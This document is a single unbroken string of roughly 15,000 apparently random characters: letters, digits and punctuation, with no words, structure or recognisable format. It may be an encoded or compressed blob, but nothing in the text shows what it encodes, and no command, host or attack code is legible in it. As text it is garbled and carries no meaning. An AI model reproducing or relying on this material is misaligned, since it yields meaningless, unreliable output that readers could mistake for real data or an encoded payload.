9iRNTk}d2{|ISh(Se9hTrBA9s1(_9;E4IBUBE]Q%6qNw|~Jq0IpIo-|+|up{tiCR-~%yw~O@WrETdykx%ywSKV5OLyk{%e&Oh&uIDEx~C9w4rEKiWeNpi~yOD@u0&h|SC6RKieh;eeyORnIQQr0-|/%QweII)s+h(FxE4s2s]JTs7/96sWCUt~~xh9VEDQ~+-0BB}Eo+:BCi46dNuNNuNRSi|W%%yx&SeiySTE1oITA|qk;W)&CNDFo{NiA|B@Dhre6uUEAAqFAOufYU+-}Ap5r:YAIIOkJN(WEzKRD]}hY6&qS&R;DdByur&hDk+{9LzryxniJ~khqt]CVkr_p_fxUiO@^~qJSJtE4^J{6-NJdJ:R}TJO]_rEux@nR{&dW)@SxN0hdRx}s&9z%If7()KQkR]Dxsq&9T9&)Q&:uuC_(EWW+k+uTrp-FAyxBYShyoyyq5Yr94x1x4]f7t65^OhQwz7D&-w|NyWep_rSiVxuiNBWWO0(|@_e;h~z:]Q~eE2t/iNuuWeK^0r@6]q;6(h]WWp^:)d2-pk{w()I__0:xJEKNN{dBESOJ|fqiRw/;o%DEuxuup+]QK-&|Rp_orQi{KNxO0qEu|NSTr7qp@fIk;-69pUf7d^A22&;xUdUUzRurK}JLNVxwVSrSBO;(YW@n{n}1JIr-ErJE}qJO1Wi^fVIx+k5Owni]qFzhO70JVpk9S_)dJ_Vr(z2d^iJpIIz@C-:))50UpS6:5KtzsN%}&h~f((9NY^LE_d5r6rJt];]55T2B(yWzz+r6ipLF}txuzCxDnQnKkoi;+&oyX&tF6r@q%rLF@{Wir|:;~dNNpf;Ii{@x42wC4B5pLkNT_%0T/@Te_1KeonExy9CI44{wxAKDD&Eu1+LSr}@I5KR:52p~Xh0:rzy%k|o({7pBD/INpu)sVzyKNx@r0DWY;}F2A0+V-^~&eLu{yLJNeO2%1hU1kidDJrEosIR2&Q:zA1DT]Cz]RBRT{SxdWNWtk{I]xr}Ipr/6}t;{tuu:WCeiu_6VpE@NuC&6IuFCzuBd]JwryS~pCk(dJUtW)xULuw6yJwx]:(;0wII^fr@2V];)7F@kAxDK](]LU|6rid%+pre(5]WARIi(Wr;zBnRsy5xuR@S2rS6DVYA;oWrVWxL9|@2]t6KIrp}(-Or)Yr|5/EB7&BptYF:6CsodpWDOw-pU4/%O&|-VUznDLdRqX;LfT_|h2sfot0-|;FoRq]Y;n|Ee~NYt](tDQdku(WhnWizdQC:JL;QQRk96W}/E-Wz%A6-]IwfTEShDIpw@pWR;~(Oqxw^^r&QoU+kOtE5tE;STrYhEr}CdDrI:IWyInER2w2|p4}UIppSytBA0p{X5|+xwLJr+hE7iJfir-rk}Od-Rr-hhU(z@Eh-IIIqE_k9-)upU}WT^yepL4uunk+LpDL@9x6xhEY]6:1TfThuB1NFT-zB(+q)R(9RCzxk_^EBA7WfR&7|6+2RI~5FppWRtdyEi7rx+%0TS]nk-OR156r_w|B~)d1Dr7u)itIu}rnxr}r)/p2x&_s;R1kt5(}tk}ey1fn@w:EfFu}9}S)RR(;6J/_hS+4LEAdhdDxxOLOhueS|A(Ouezx]~J(|yA41Y_V~{I{E9riJ~SS5yws%K+WLs1|iTQLi~IXD|2{VyDJ+0RwkUe^uxw+oU+^2YnV7|}Ex:Jhd-]xxurRTynFer^(LzWW]_W}CNU5:hpR/Opr69iJ~OrKVNITqC2Fsrn@J0xuqQ1hy@/oi)2{-urpD;]Wy]~-iJ5_2IzB)RO)nqoOqB}Au)B&IK}x9]fszruW}xWpBnBWEwoqiL+UpxuFw4hB4RI15QXrWW@z+W7hhxCw5knsB@&B-0Dz&|r/k0Ir0KnxX&/%YC+D^A77fFECKV;6k^VtV:9kzz{J1dX;+-R+Ne]A1w^wIB{S@y-hr@K0XIzhzh(zRU~5O7/VKTq1wWTI~Rx2k(zLuuEsuprhLpu}1u%:iVweyqs-wU&K%02hpyN^Y]FUNhEV_xE:4ptK9x-rI@DrEBO;ww9dI|;Ey-AD{rW)N^YoDts0^O~tAyy|%WOIKBrtd_VfSOihxBekwCrLzL}OfD;sNJpzzrDNDV)R7UtVQ/@QuV|)9;0|k~(rL29y~hE)Sk%yoAkYko196~tq7{~r@zOW9LUS_qfyiVI|pBL++x_2V}EyDxA5UYQp:Tk_/FQxk+;VEO67&B-~s:{eiuee/XA|BADweY{5-:_E]-CTrpIW%yq6|Bkn9}D-S{9TD|z)k|JuBS9AX5/(-EFIfiE19B&rk+isT&UDs-:krFK0OITV0uLk;rNx)rC~yOVU/R@xDA@yuAwYzuxUpru|o%)t^&X+f(]:SxuuxEJV1o@~)Lr+KEKJOriexwrRxuoxIpI^-Lo4B&9xr4QfILJs:OF:}~dLs@-rYOr9eEsEhXAix7(suf+U4uAU]Xzw/~]2B}2IDo-rShRdn4WKruTYVp6oK^xxRoy-R6%zL6ue]rKW)%2JqKQQ+4-VNKS5ETQIdi&wDAF&Du_N(JDftBLVi71o5:Tr^QK%F7f%iL{KB(p6C/5zqzo2VX7(sz6XEW+A(/T(iE9f~D0rIf9peUrSk^fDdx;y||Cuy9IW4-xX6pi5ny_{;0X|z%::~Sy11iuLdfq(tVKd}oyfywR&tSuQ)rtS^;+^VtfuN1@RLrxVwiwf@UWud0prpKiN|wyIwehx_uTnS~Y+B+Xhp&wSJiS)+o@A4wCOD5]A~0Ks6)Nu2z6EWR4TBX5Lh|CXWWB]~RTz&;fRRId;0-@X_:@k1;1dN4{5z0rI]R-sL_W&nJFf|Q(1RurBNsw^9YQu^@61JK~/s6-C:%K:BVAe6DdXkT+yw0EQ14w}hAfpE@i-O9E6qwWT|ufqw6f_Jwfsi&f~SCwCBu/4BC(0FrD0]WQC;wR@NfpVtzrRryyTy|TuW/U~IThSDENrkEFVEf]2JTQBw;fqpoKEw0R^i^~s:zRVwJBE;EEIr/B9xnNsr/BuK-S@BE]DxRQDy_qkAV^xhpys4xh4A/Lq{0OI]FRqCpUiLWh~RtRk(if&t~N}RLi9sEUBB2O902IEURd]E;LrkkRp_OpEDqniXsEI2IB}tffI_~qpwQOr]5AI2FQRxQOrXu0rr)orNRJr]y]TBK-w_sB0CRNV5/]0xY_xe}J&A7i]ILqq{dSOwo(hEzr41h0@x2+^]XhsV2U^D)^x|Oyr]9LA1@AOW6~^0hzk0q:9S)hheWquETEX%u/_yisqrrSifnheAu)nAS-TkySFArOCfKIVhK+4-xqwpBUY-Oqt]JKfW-LtIr2BBEpY+xwQ(yxRY]ttk]N_IDf/Y]rBA]WV+IY@;exoA2hVy6F%zkzB(52Jru;1rw6Krx(Kpo}{Etzdrq62yx6/-W@@EDpNh%ypVWp/h4_kxWxqrre-k9Y7hOW@Wtk;Iui+uxBNWN24-_LRy__LN/Y0AyJrdrIuVz]~Uy:q~h+_yexOp~r)U5JUhz-JVuN7qp:9ULRIYBW/EDr)ur0RU6+YuCWhdAeh-VBCq&-S+&;YEu/RrIwuyB/q;usQr;oEUCNfhh&AE^+q6Ne|hUfnzN(;2/r1%ECy^rhNo@z;k6iE4Te%D-IodT|:]]hAToN&U2f{wSwhrurrhAxtQ}hOk4C}+B(qWESNIsB|LIrp)+xWRr~O&Vru:IrDf+9-T4x+O4SI1~hKCn7-+Ofzdw;hErW{JBx-@V9iWnS:R|EYSuryhp7Qdr6Y&6SXDsS45i)7Ks)(t+i2&26_h|SDzWpzw0^CxxfLd9i^E}6K5BfLh+-7(}pwzi(Bo6)6~^qAIn22EiqiAkqfi^UE+iy:qrE;R6puE-E0Oqp@d+-%&@]Yf@2/6JUkoJySr-q1^0rIRVpd6Rr]W-tOUSeq9xyOFReOCBkt29kefEkxKIy--nt%oIEiui/}u^VkX/:x:}]qRJI2zBVd+9hpk6:USkSryTuB-;S9sAIUr;Iu@yhh}/6u@e0oC-Sp_XdI{QW|V0dA+nurkNzrLI(A7O{w{5TUz4Lo^(Y+DDu:&)nO+idJIRS-D|~2fd+@LQ@I%Lk+I|;+I;N^TFq+;^d+hYATEe-@yRErriWk}ex&C~N6(QNJn&d-s}+O2:SIW~-rE5KuQpq|tpI]~yBU{+nw|A:+/qN670u:rr;pktFKw5FIDsQU+BzO&I(ui-o~Ch;zr{(Je5LEpiqrxz;|~^6kY0EC@QJ-)%;wpqKO-~IxT6:iLUp]0JBr~-Nz_KWq06RIpSFUJKK]4YusQEYXQ90Nq_1)kW;5Ot%AkSEnExOU;S~-]/1(VSSoOBrE~}N]^(A(:(TsqVFyhWnxrsWuWI{Nxz})qzK5;(}TqVi@^z%%A}kIWpN6-ryirr;Xx^;KNC-]kYBIqXK+^YkD-;+{^2]5upDk~sKFEB29yq4sIxe4r/6z:O]k_wW;iO(iSiR_^SDB^quYWyB2zJyTS|]&dhkxOWko::9F:k:4:US6^650JQ]_rr6dy5E%xUNVu~NALf@9(xyz(xXxzW@TVLN^J9{wE&::rrqfu(CKdC;K(IwpErNpkJEo6JxD+}weziDKiF@Q:}&:LCOdphn;repsrDw^6rTqqL(4(%k&6B%~&/:Xzpe0r+q_tkJC-@w&fuw~+rrsUdr2Rt|&-zYN-W]LUBEJXw)Fy+|e)p]r@1ty%Bhu;)q~B5_7X:I|Q-Yhh5YSpIAL)+7}55-SK&;n):w(~0J)+0prAr::&:B9/|z54]UKpd;wr)LTS2rF%~:QC2rD0rr}fEL4_t7|45L{@]S~f+FuCnEz-CtI|~w44uFrnRBXe~x19pEx2p](/ipOxE70Dz&4xUeFCnFf{z6sF]6sr5fpVu9oUoCEkJF^iKF5EWfRC45^{1tR@CXS|W_7(dr%WV_FNDur26XT~Dur~Tr9{2_]RRr+Y2]0RI_rkDqIx~_EEut%2uLuI{y{%Er0:r/ndAi1k-}@k&TRYUdsOSVoStkJDhzK2pO5VSU55D_Spd0u{J@nh;JxdDx}T0rqT0is0/LEVndpu]LtL1-ruShtLJx5D:;54r:OY:KA4e;T+WiRwLpA}o~rXiVDRzeu7sQ6DYBRiYRJzkQ]yXfJ4&iU;T:t)U^UsN:AiTR:(~LxQ2VT9skKd/Uq)Fi@4V;(+xhInsqD40WxQ0z)QTUK/}d5Yx2t/sdCQ]Ep@uJ~tn%4t}}BO]S9pI2+|0VdheLI9euEsI:k;-+s5:%-yh/zpn{|xfd{txd(JBJoEFCwtSLrr9S~d5Kq_X;s+sqL;0dDkuA5ysxDyX;h}}Vy|-NR0:kX%0I&:~i{4EYFhi5{ukhErIT5:LQ^9]zyVIe:xw9kN/;&V}xIzT-NR0r76zo959]W)9h5^|9qz@s~Bt/BE{}u^^-p^@)FY@U5:fK@xTrhO;dJf}eqtWf2_XCe4enwyuzn;/QqORTiS;uVk_1_+Bd-IYA0zw]KDE%T:Rd|^n9R4zIfp|;uk7AuOq9d@yV{_+10X;JT_:d/&zL~RTt+Xi)}CwYV)td7Ww;wx5+Oufk2rx@77t]7A2zLOWtW:CN@:{X+r+s+V{;)(Kn2Ai0KDu+x-VN-uXTsq/4BuWwktx2-Cko249)R_:+^LTs5;h|X_W|-V_1LRoUR&;L1CA%eV]1&9/OYSdfR+CTuuCEp+f]w)h|B&xA2ty4/@LX}iiw/@Id{6|ek^ExC~VrU2(ux4DrnR{YA2UTV6+:+Yt0dU2e4@~5h%f@(N+_2)yD5+SLX;ieTS5TKKiBtwi_6D1T4xNrTTp]IoDrAW{rA^E&wI)XkiS&xRsrJ2Ih{A{4ER{rBhr}wTsx@0{7:p|6rB0)iAIrKdDRB@s&:t1_Y^CTq2F@|Y+O)QCtT9iRrLur;%TX^D96^V(}^Jf4}{ofkx+JfnKW@}K+epn26pIrXWfrSU^]o)9A67~}o|{}%Kpxq)xLzsIL+Twuw^I@rNpru91IU))N;1FDUNN@)2BETiCAn5F4|]U/1JD)UNn2tr(IrrOt(X{dN5{%zk}5NOR6DykyruNI]z1rry^rk6tBQ_%2zX)+D:YpNNudKek:DSJDuAWrz|kYF|97(BOniRkICSOpw2JnCkq)N&||)n5]o5+Vf++W2-pL6QkK^CquI]1KyfRt9Yu|k42LQ1SBQo)_unwS^}6_(tkAh|s:p;/@W_rVD+kU^|4)|y-rk/inpexJFQLi6AY1A|QDEd(WsIxDrk+sIIwDr+(uO0pUtE79Eo-tYkBe6~hkfA+D)AV+@4T/wx}6w+uypk5^Qz2&&}sRqr+FfWqxp+kDrW:spIT+)V}ed_)6BB}_46dK&WDh0-|VUE1epEE^7{wL;0tKNDt(^]Y0hTSi2Du-UEw;|uoWirY^|yu6u6%As0R{K&hUCK/%/B15qd@q4dQ@^&yD{}fSsIe)D@/o(4JW4seVRsuOfyL;|kp]ih7fL4&|;xX7)XX{ks20AoL;nw20L-R7k}y;s9fQ;rBQ5rr)+5OAo96&y-xS|1RSC1Jq6sh+T^Bt:eJs%R5Bk1YYqT-YXD7;u9wLBLoNtR2+R((+J1wn7IwuOrwV7kdO+^IFWKI;5Lo~F4|e_@9;Ko+k_rwNfroD_}-q1rYK~]9y2V)i^s-SwruTUt2&OkUu-SuzTxp}/Rz1dKf@{1Fs;qBuTE~^x)_:x^WEsEuxE_&nYe/ipOKn^k_}YAQsXE%Th|YL&-{Te-drx|VFs&%5Dx11sd;r7{%s0Y^r/0{Ye(QnBIhTe):{]6ur4Xy{nW/%U~7%UU/%U67%UBX^6_&OJ5/%dr7%C5e(:te{0Lp04Swr0_rS+1p%dD/hnO+Xy9(0T:rRw/X{QuduxdrurwrSEhIr(n_r6e|dw7r~L%{r|w&~(nirAD6]q~7SwXrrYF~s79)QdXL;}&_E|rrrky79n]IdI]4^^}E}^NAd^s9X_~QJ2W/f9:NJBKY2&@Q|e4_QsAYs}~JUxLp+E)T)6prxwBOzwIRhCE(+-yO+i-xxDIExn;BxDz9q4]N^nTf2J%pOdzC/KiqJ:YO:d:55z@_20L:+1yUz6Ok_xOFkuSkF5^oD(tu+RL&R{pNTyXy4(4zkRA]kh(+xiS)E4nWyrrNE~OAN|oDwY)2eSFt~iq]ET-2wODhkeB1{Sp]EnkA/71//DOLExhDBSkru~W:|;6hO-(BzVwr0]r;pLVtkwN:htry-5+Crx-_1uYJ+rEuz];6ex^pUy_&+q_d2xS+oExwxCAoBruCDD-Ses}yIwt+J-rri+y:wiu|0LS-^dxdzEk}:FV:6Dd]x]k6rpkz92~;~;WCu}Bd|xW+i]~}RIO;|X^nNu~A0K_1Yee:s(_s5QQNu_zfT]wtqK{fXk4fBCTyyVy9ye%(iU1L5Ekzx|q{)Ep~oATwk4Y_dfwp{-tE(hf{FkpR5-Bewhp(;N6u_]nLuTL^Kw-o{xwuspqFs6iOEeCWh(h9;nI-BdW9kxS@iJf%rV+4Upuihx}Y6d)z1TqU22InX6qNo)D&tJ7OEo^@xUiytS@:S6d^S}e)55hKfAk]ufr}fnJEk6u~pISi9xxrwS4oLN{z+S~Opp{}&A+&&&)QJYkk99)OW-(:E])tt1ooEWLXFDi|oO:zF~6-y~Q~RpDii]xBCwW~&uu;wYnL{+R}Eu9O2p{%]]]E;|K-^yyk;RuJD^@44Ed))W}yLW]RuV6rs+)E(Y2qqDOn}NxrUEn0D&|/dktBr+SJWuNSIQ4]nR}otK}E2qO0q-IY|pXJQNREO{EIqC)nfy7iBB5AJKfdhSC6W9%IBLBWu}UiAzdq1E0IpxEKX]VuVRuk%+U|h0x]6dS7J:::+DD00V:5:otT::_04h:55t;kKzWF+%TD@W5ryWU66TIYY-ETy6dw~xoU;yrCN{Yd(DEi~5~IIDo^iENJwC_WYEWt@NdDIIy|^xh_xRT-SknLL0IJknAV7:V(^rnJ:iV-%9++5DWz~x|ppz;Nf^ddu+QkSB7Ud)7fIUwSYd66n+SsB{y}1)2q|F-~KNNOe@sr(yN0iqDReDALoxxOSBOKKIUd)qT^DU2ifBr]/RD(zx:OEn+dd6-x|9w54ROTWe|IIFeK6d@S4rO5:1Bi17||~iQQFNk2zx0z}Ezei;D+Xzx-io5w/Xz561pB(@TTR{WI6@;oUwuNFzURLEy{wF~|II_E@UWu}4&ByEEwie|dICpnoe-J_%@%6}p]1/q+1%yusnLX(XXTT@{z/IULLr-%f|1Dw~w({u2OJu;LW%7B~]dffXYintudEyyE0sS^Of(qIn4qV+skNN)-_JTDh}f1+I^~QdS+%}EAzXtz:%Xwrpn}C_^/Ux+~dpRWAdxQhz+VIx9WfuEDrI((]_0&r4@{-2o2Kn7TzFUzD4{}/e|&C4&|Q}QN/T)Re0su//{rwzrru0CrrpJDuphyOrWAdrywxFrkwkTprD{OIIJB(WW]FWEkN{Cuw25DpTry-I(FTEEiNqxwx0Thxq&OD~^W(WyrXxru|@CukF:IhCpSOIq7TEEE7Cxken~pu&]-Ip7TBWI_]xEk+Thwk1DxpSK-pfI-yry2~9EBK;_u]57W~AuB0-:DKSEAE&h]B&R~6XD1-QB-WrWV_ekNQyyuwJ1VFzENrr(wD+O(1(f9A4SNuT:-oQxOnSY6F|keQ&XCk0VDRE-KEOW5fzEC-nhxk~-IpIxBnxI9Yy~;YFzwNd|h/oI-TA+VLON+uzBII{2z9tUihRJ{+~]sxyWEIhxie24/OiRsk(LyIXz|tf|q+Os-6h1-DWJV~;rV:DpK+Qhr6}+5rpiIi(}:;S]:RoRruz1-r@_VS&/k}zr|Ihf]]w:h^~Fy2/nDyrD~0y{r~_rCrQpJTz(UDIuEDDEtQxq9;i5T2/VE@Csfz(QnkOxpQueuy9rD4W);E+Ydfxp+]@C+rK-TOhzq+I:uSEOYfXi|Np4pEE}+BqX@BWSn|kSOA(JiC&J0h(uyKIq2xLyUnqz&NrA^~C^+R|]iBUq7fyWI9_uN+4RpxNVErxYT:(@^;qV)s@Rx]-f:~dSzfIpIKyrIF_qEA}^|:FB{:CAwy|~@u6;pBW;2/I-DpxASpz@W+NOQ/%BKCu%D-uCx%r9{u^xrwu~Bd9YNdRT]DfxfkCdr0oIrrue5Ixu(h+t|fkUN~Dq]UkWBLY;L:x{}k]S5YhiUEEr6~oXoDuhdyWV+tVSEBB5xRtU0uSrpW6IF-L&IdFix6&AL)]]UiFJxozyIhyu_iRCtEzUVJuKLt~rY^NFdxX;D&UBAN-N:RIh0IzhE}dJ};{wfOsz&_QFBn}I7IN1T^JYO|_CEYyEo|5]kIzR;0kWAXQXfuQxsXXINtKoy6OFo}S%F/{V5e7E+N)KTprkT-IrtqJw9_Tt0dYD{{]Q/-rwu0_%Y_xCL-Is)VifIWt]VtxrI:tq(x}d4q;;BpV(+@eQhkDwhR|u%LVdex-Ee:u6o9)i6w]41D(1iF:6peYEx:7q)]-toTu:nzIY5:(JC}F)+Ir1FuoL:UI&%ky6isiu}(V4(K-dDFqU(5pI1Cky_Qstw07}EN4XDpyp;o)J;Y;{N:;5f{n1s_Ce-R9CX%}sTA5B+-5I6V;f5&0E/-+XB9z:f]@}YJ;)ndEW4K09J6Ffzo{+JuXhue%7:NEoe4Ih4n;L(]7:wrf~p2DUr:QNdy;SrVQ5ihC45hp{1|p~{DrSCqOkFIiXrd&orrV]@5uN%7YyA%hOuNTdp]&YNUI{eyNY1qXz&2-rr-E_1h%;{f);+|WE:p2C-DrU4d5fF|&9/Aqe&z5U^d9sQ)~^o%DeD5X-0W~CC]4Lus|&Vfh|+KE0WX+X-nfTp51AFn_~i%Q)&C_ByWLFLU/nX@Ihs)ph22VUe9+eNFi@0]Y01}uX-Nsip{7pIIFny{Vzs:kr]fzt~d@CK@XY1}&&:BwXD}zyKQI)RsdQUVQuJYu5hn4/XzQu/spFyL0rEit{2wOU_h]1{s+@6U^;:WDserfRA50|1D)_Voru()e}f1{WK0o&;fzdX;L;4s_^RA)R@fKY1pUsAF)n59YnSOh)(N1)SXdyN111s&(VV&tXwdU2Bhh7}}{hk7tB&4spE|9eE}JI1Se};%(57kX+_fs_}y%/_R%/f//]0)4T{0}}BfyLr{d|&(f{)4/6W)nw_@p1hDCEx{&]6+W2W~9YIzAw1hr74ORIe~dx9pN~49C:zAn}n^n;Xd;W|7n:DV_%%%Ys2Q]1(4XAqfek5@&R:DFYT%%VXhwQN-wF^__Y-R:_S{I5}:fN4dr5]R7C+/%Jz%nfO7yVKe;%dK5~2fNq}uDkLfs29f95RU^_5hor@NSnsusx-h]^KJ@_Lh@R;0rrBo]p&I&7CFWk%]&^kAs5An2(h69hQ}}^VNo+%q@o|_WWWuor5@9O)%9SKJ2q4JsO2^WwD}q^Fqo+SRSk+]-zYnBkIU0076EDCJ26tA}LyhsrfqBI&fB_|U7Q-]df2TE~{}7Br;kf])wUBA_pEV:AAneV]V9ANArhV&oAYz:fA47f^&Nh2)DU4(7UBV/hB|oA4KLI:ANf:n;(0xCA/w;uJI^yr~nf0n)Y9{wfJ1E~IiQf&7(Bx]^U%]UUenD(/77h&{dfh/5f+p^f]Xndrz^UXie6x}IU^}p~DO9AqJL6+oIUDtqdz~AhNOC6rO+AKX}U1O;VxLA6EhCYz0DVrq6YxEdYz/sdrzIh__)hoJyYtB7U)97iw];h12]hnz;hs_rU_WS6E%^U^tp~{d9-0oQ~f)Q6k}IVkE-u4+xfTn}hko{Vk-Lh^dyprz@fOs/fQA(hOQqhOBT6+SBC/As{S6;h9N+^@dIikBWx-6r:VdS}2rrKrrsd]-i:p7@&qC0~4AKO^6InIfCQ&S&4A7n^oiiy^pyr^f{D^YVkV-JR9)+4s)d1--fISp-T26CwJ|y7V6d}2d4UU6{;VprJ-Ydq&V%%k)9t&Y(nS6{pE)}~k|)F-f%AEqEBA)i}JCxDopnR9)Y]V-T4n6S&ACwz-UdQ9q(7-p6hnYOS2pp6-VAJ@B5{Bh~^AC{)&7;A]A-J^&_noC4C&z_N}Cs/kr]uEAIuDAE(A(2{+kJ]}&4e9U/Yq&nwk&De^N]02SBWw6rRIdIf+BrBU6~|@h0(&6z9kSzJ@xR)VxoQWdU)^h0;w/s-f;B2xK+BhV+;@f@%BNo0n_WEsdU;t~n;fK+:5kVK{:WToYWT_@+;q^WT6Y9qyY&wYJExQ]nNtJJ5w@VRW@+;hxkDrUoJ;uJ_/x9p%dWD~]0Jyz-r}K+|~KUzL]o~IY+))YEXuQDq7n9kW}OAYi94S~&4)UUpDFosYfO1o_VQfFAnwQA1@xk7BFW&SqqK+:UC/i9B/Ik9Cun^xx]Y&;IrUD9N/VWC{+DT~dV^:RSoIdAwsA@wu-kkLQ^rrTUk2_B~9@9h6VU;{Yzznz+49TWXYxVoR6UAo~0@Jd9_0RUXY+WE7yE0zi+XR~J4k:ApI~s2rdU4WJzeA_UySi9^:xe%E:S6|]]6N;x^CI(^ttFi)OX6+NWitT(ifizJC9D6YIx^V@uhSeYiEeF~~s&p0A7~Y1)qQVShY6edY176kJw6p}]~Uy/f^~LAR1L6kofAN(&UBOV;eC:-//kAh2pdhzJu9xX:-ni(x1r~:%{~:Awf9pNhk/WIsSVSE:rd:1of/F@rExrVhYpp}kC:+I:NI9-J/Jq^6kr~FN}q1;]^qsOi5@%diIzU14wdzoq^wWr^ti^q)XyY(zy:uF1q5FV6BSpfn0&dLz%hNh:Y5i|JsDn:5IUJF_@U5WzqX-)^)NSqKwzYB4BU|Y1YFFFArX|Y|+|^S}5hK@&dFFOfzddJSK(2/eLCEUq^O()%]&Y|qU21+h7k+7u9p7rh1&IYtLyo9V2NUdeyOJ/]}h(Y&A-~+J4S&7^-qOJD^r50pir;pfuydSUt+ruwz(nrJADoI^-W0fU9Jhs7B^x0D~}f&eT]zSBt|A:SddTI::RyEVL5W5zL-)p)o^S4df4]OO{6O)C&K:1fVFN9@~)YnpUz2Vxt}YBTKY|zJ-41dO0t5)5Lk5Ip2F62nJx%dCwdVYU0oqBCJFB1t5fOV2B{dF4J-p0xkI%o:)oy25isOq&N9JO@&55}2500-I72zxVLkh^nW(R2sqOU^|Vt}JO_kAenJUsNd&OR5ANF9C{hB_fn0L9/JV&YW/o7{hAU4hIy76sQfFoh@u](wDk:-xqpyq5zB@2|RuEQTht_C%CI6pkkQ{zp+JAUFqI9_]zqK]zL%@}6J_VNxkne6KU_zqBrrzWEhFqhB_&fLUspR%:/UVJIBVktV:shEROX/yoi:YVT}V-}hVJTn~n)_%sf6kJ0|%W^@d2S:F^eQn^1kYtQ|k:;/6t~i~SWrKz1kiJif;tAhV:Bo:)7~hS~eY]q5%IS&]n(Bwkf4TV))RWByk1^]x:wXJ)rdQ1h@dOU/KJfXVVhU]U{LFs+}6STCT4{S_K]z}}Y:Npr:DrWJTDrASkJsUBYix2{+xB{UO]YX~J:k}rL09+JxEKzFiX{-]ed:efY4T|Fw(n_)Eohq;SJ6s)UDppFDA6_FIrqK_L7]A-_%Wo^q9|VQwY7]O}~5Ww^q+h^@&-Tw};6u7@__0RiB-]_^UA_f|4_/N2:rNdqoJ6hnLA6Q1k:Ni7:QwoYSE_6_iE:xFu^/I@:XQsJtkzAUC|i]h9JAAQCx~4ABE]uO7i:k9e4u2YFYW7T2st7xz_TV7_JRh0UAd_h{{U^D4:~49{:eYWI}YIiUW|F}e&Tpr%rr~nf9C:^Uwku&(f~}InDt]A^J%XhVYTA5B@Rrtu:x49_0-e^60(JXVS_Q_e-/4L6twqh]A7F]zB:))tfr1pJDohT%TkU52EYw}VC/TztOVfnVOnk]SRUu~5OsX7&{UE|JXD6-)SsKfsD9J-t16_Itfn{9-6iUTtL^pdis59]t^0SWp+Vyq66EIXdJT(y0hiJ2Audyh(C9U^r-UTtL7-1VDB;+T:CLUkx}qKK{_~W)UQyEqDN1D_+W06i)4w^{^exs_OuA6w{yNI:]AXKo_42)~6qid6Ut-IOUBrO]X+9Vx1@DS]h|OUho4I%B)|}+O4q+qFUnYf0VJ~LoFi&V41{d)puNpf+)V0C-V(h+q(KWYW/&RLyd6{|J:s-5O{oE42wN0Aq@O_2@R:+2qS&KR1(V_wnn)T5k0e(VV-t20;kkVs|9fS_:)VztYpD-/KVKd+;nNQ^_+sLyuyEi~f+NL9E2wV-{X&z|d1rh/]KB_{5AU}BS9t]+A-/Y~yW_5y_12N|}o@qsnIrWN(4{69%U6Ly/}nCuIy0zR^5u{ry6zptB)I~n+rzsL+2;CE7{qD99wW2WxQdQ~^i2QKDD+FS1_J:u/V]e^ST%V]_NC9OST(B;^]ih@z;}+)BNQ{d+wfEr~{/}&t&p}5Vn^Fq;N5Bt9^ox+QhoRsSNXz~7:1|YdK-}R^TsVd1LzQh7QzsAiKF/VozUf-k(xz%))d0|&JK&7+K9TD2D;yOrWk6;Nq/&NVC-RVY2)]{hJQWf|9tAQ0V1/&t_i]Q}z&@Siyz/Q7/xy+K9_Nrx6w|BBh(yzn_4CLhk&E(-I0efx_S0](J4&6()e@f&NVFIw:uJiCReInT4i0x4_&wqAO1ES@U:hk&YAkTrp%Tz9S6uO9@t|{J-Yf}hWX2W}7~5tt2;zS)Wtd^y4Q_|@7:z+9^QK%_Q26V^Ck4-&(^toJR1-f_zez:ui]qsO}6qJ4fLhxKoS@1-qhn1On|9wes7Iqis2y12AB^X0pU(Q^qit{o/h~:2BIieXO}{Dz@nFk}2F1}O5YRQQRhY0F7++0Yp1LN7DYu7;ED01teyenYUrpV:xzAe)^~hqtJed~nJJTJe)eB0rKuJqtheSq52f6nr@)TrA]2eCz1/Yuff^K|2SOR]4:k2)-I%F|%^CeFfKEF50AC)OoiyX}N)^1y+Ji~nTt;Y)X&Fow)D4qO)pDn-{|B:qOqfd/1YXWF_-RO%J~xX2A{dIKXYYTA^)5d%Fuu_KRQN_xdqq:LfxCnk|Y^weFz9nr_1o{i2hOA^@%R-7iA{0s|-ANxs{}fA&2{V1&0Eoo&0A}W/QA~7QAw41^kFXDIeTyEdVI@pY6/nKYN0sh2%R@tyKwroFKS&AuTeX&nt5OJYJY1f{u^FpFTyQqydi4nz{~TQFO_{0YdSQ~YX^ppNYX+tKKu;qif-fDENXSWSJSLoQCAE:}u:qwSUF;q1KoI)|ks:~){_/0-4ytO|X+~dh&DIo9Doq0}%dSBsD]}RFXJd%N+:_E}SueX9@IiC9/:XtnQ~n7|nOKhVs4/u|0C4E/&ut4~-7Q1zUIN7tQqqkosSd50J+_/oz/2z&/s{4-27u5/WJ@nw+^oFV7@/]&7U4s-n@V/T7^%qXde^)%O5JF^V4}SKq^zs^9qeRXW4xk-k^95SwDp7pOWT|SoIhOY]6u%]6-ST9oYe|C-B]+d-q4dWCo+;I+d6ho;iqEo7xW@|SdF;y4-4Lwd0L5k0_tzDq1TQX5%/NSswRy&kR4@eNL^+LUI4||;eL:Yk}W2y6~uNNO{Qs%w7wyeUqBsAo{7:D%yy1_/5RX/J{BsFQ7|]1Y/@QXC5{/K;Kf_&wJCupDp|%L5E:}_}IDK}/ItiTAu]xrD2f:5odJ:0UQ(;K~OJdTy]6SrYIIwiSke]CR-eIUCnzzBhx6J20^DVLAzX25yo2I5A0Tz_V5xB]d00rR9kh4]qVOI+xOhA^o-L;fBSdF;^q]dA-:t]0AJ|W]i42pJ::Q-FJxy4zSIOt;xK957WnYV^:DYRV%qK4;CurtwYDB0ET/W11uUCY2hh/Y}5}R/rTpEX-Q1y_7;D_duw64nJO0]JhCdLz^TrBVnOq5kdSF~+L5)F&(Ed9+~fYTU_&66ursYN6YVqkdkr(-WIN+7)O1k)Io(%]2^}{S@6Bq%Q^:S15d{4XW:Tk5n5AKnY_(:Y&O_@Qz-6(/2;})4%1fE9Ks5Y41%///{ru6ppU/pAd;xuuhE2@^0yN:6tppq]fR_EuAzW6&|LUdpht_6Uq}%9^O|Oo-pfS^C6h66^kNF)F{4xOWVhK|7pCw|Vd;;N;ydwoWo{CpUChrokV~_xEF)@W@C70d&6SFQRix+KW-OWoOqCU|7Vq]fdTYiVQtEW6oLXQOh+C^iVdYdUduO|xrrh%II]]ruerxDrrrrrYDtWrrr9/orJ]R(J9h_9kROdERTN]-%ICTd|S4^V;iL5NU_(^T67zxEht~6qJC_O;DK::xY_5KoUL5y:F)d@L1^D_1TQXt^sFI)wzLekR{iok(E:_(1e0tW2k)1A0F&-Xr1UXFX-:Kp;o_eY5_